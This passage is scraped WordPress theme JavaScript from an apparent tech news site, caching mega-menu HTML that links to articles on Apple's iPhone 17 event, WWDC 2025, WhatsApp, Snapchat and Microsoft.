src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\">Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/06\/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6973779092a42","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6973779092a42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-is-rolling-out-new-status-like-reaction-and-mention-features-on-ios-and-android\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp is rolling out new status like reaction and mention features on iOS and Android\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"WhatsApp is rolling out new status like reaction and mention features on iOS and Android\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2024\/10\/image-1.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-is-rolling-out-new-status-like-reaction-and-mention-features-on-ios-and-android\/\" rel=\"bookmark\" title=\"WhatsApp is rolling out new status like reaction and mention features on iOS and Android\">WhatsApp is rolling out new status like reaction and mention features...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/android-15-could-safeguard-your-most-confidential-notifications-from-scammers\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Android 15 could safeguard your most confidential notifications from scammers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Android 15 could safeguard your most confidential notifications from scammers\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2024\/02\/image-3.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/android-15-could-safeguard-your-most-confidential-notifications-from-scammers\/\" rel=\"bookmark\" title=\"Android 15 could safeguard your most confidential notifications from scammers\">Android 15 could safeguard your most confidential notifications from scammers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-turns-on-passwordless-logins-with-passkeys-for-android-users\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WhatsApp turns on passwordless logins with passkeys for Android users\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"WhatsApp turns on passwordless logins with passkeys for Android users\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2023\/10\/image.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/whatsapp-turns-on-passwordless-logins-with-passkeys-for-android-users\/\" rel=\"bookmark\" title=\"WhatsApp turns on passwordless logins with passkeys for Android users\">WhatsApp turns on passwordless logins with passkeys for Android users<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/android-users-can-now-like-messages-from-iphones\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Android Users Can Now \u2018Like\u2019 Messages From iPhones\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Android Users Can Now \u2018Like\u2019 Messages From iPhones\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2023\/08\/unnamed.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/android-users-can-now-like-messages-from-iphones\/\" rel=\"bookmark\" title=\"Android Users Can Now \u2018Like\u2019 Messages From iPhones\">Android Users Can Now \u2018Like\u2019 Messages From iPhones<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6973779092a42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6973779092a42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/10\/images-6.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/applications\/\" class=\"td-post-category\">Applications<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/snapchat-to-begin-charging-users-to-store-photo-and-video-memories\/\" rel=\"bookmark\" title=\"Snapchat to begin charging users to store photo and video \u2018memories&#8217;\">Snapchat to begin charging users to store photo and video \u2018memories&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/06\/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/05\/image.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\">Apple&#8217;s Siri settlement might owe you up to $100<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/google-search-is-going-to-be-google-com-globally\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Google Search is going to be google.com globally\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Google Search is going to be google.com globally\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/04\/image-3.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/applications\/\" class=\"td-post-category\">Applications<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/google-search-is-going-to-be-google-com-globally\/\" rel=\"bookmark\" title=\"Google Search is going to be google.com globally\">Google Search is going to be google.com globally<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6973779092a42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6973779092a42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/image-2.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-will-announce-the-iphone-17-today-at-the-appleevent\/\" rel=\"bookmark\" title=\"Apple will announce the iPhone 17 today at the AppleEvent\">Apple will announce the iPhone 17 today at the AppleEvent<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/08\/GzSj88xXcAAzApm.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-iphone-17-event-is-official-for-sept-9-awe-dropping\/\" rel=\"bookmark\" title=\"Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d\">Apple iPhone 17 event is official for Sept. 9. \u201cAwe dropping.\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/06\/GtAK1H-bYAAW62W.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-biggest-reveals-at-wwdc-2025-ios-26-liquid-glass-design-and-call-screening\/\" rel=\"bookmark\" title=\"Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design and Call Screening\">Apple&#8217;s Biggest Reveals at WWDC 2025: iOS 26, Liquid Glass Design...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2025\/05\/image.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apples-siri-settlement-might-owe-you-up-to-100\/\" rel=\"bookmark\" title=\"Apple&#8217;s Siri settlement might owe you up to $100\">Apple&#8217;s Siri settlement might owe you up to $100<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6973779092a42","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6973779092a42));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/microsoft-is-shutting-down-cortana-and-apple-should-do-the-same-with-siri\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Microsoft is shutting down Cortana, and Apple should do the same with Siri\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Microsoft is shutting down Cortana, and Apple should do the same with Siri\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2023\/08\/18_11_2019-cortana.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/design\/\" class=\"td-post-category\">Design<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/microsoft-is-shutting-down-cortana-and-apple-should-do-the-same-with-siri\/\" rel=\"bookmark\" title=\"Microsoft is shutting down Cortana, and Apple should do the same with Siri\">Microsoft is shutting down Cortana, and Apple should do the same...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/microsoft-welcomes-apple-services\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Microsoft Welcomes Apple Services\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Microsoft Welcomes Apple Services\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2022\/10\/pexels-maher-meskko-8130301-1-edited-scaled.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/apple\/\" class=\"td-post-category\">Apple<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/microsoft-welcomes-apple-services\/\" rel=\"bookmark\" title=\"Microsoft Welcomes Apple Services\">Microsoft Welcomes Apple Services<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/apple-google-and-microsoft-plan-to-implement-passwordless-sign-in-on-all-major-platforms-in-the-near-future\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Apple, Google, and Microsoft plan to implement passwordless sign-in on all major platforms in the near future\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Apple, Google, and Microsoft plan to implement passwordless sign-in on all major platforms in the near future\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2022\/05\/password-1.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/apple-google-and-microsoft-plan-to-implement-passwordless-sign-in-on-all-major-platforms-in-the-near-future\/\" rel=\"bookmark\" title=\"Apple, Google, and Microsoft plan to implement passwordless sign-in on all major platforms in the near future\">Apple, Google, and Microsoft plan to implement passwordless sign-in on all...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/techtalkarena.com\/android-and-windows-device-can-now-join-facetime-calls\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Android and Windows device can now join FaceTime calls\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Android and Windows device can now join FaceTime calls\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/techtalkarena.com\/wp-content\/uploads\/2021\/06\/facetime-logo.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/techtalkarena.com\/category\/mobile\/android\/\" class=\"td-post-category\">Android<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/techtalkarena.com\/android-and-windows-device-can-now-join-facetime-calls\/\" rel=\"bookmark\" title=\"Android and Windows device can now join FaceTime 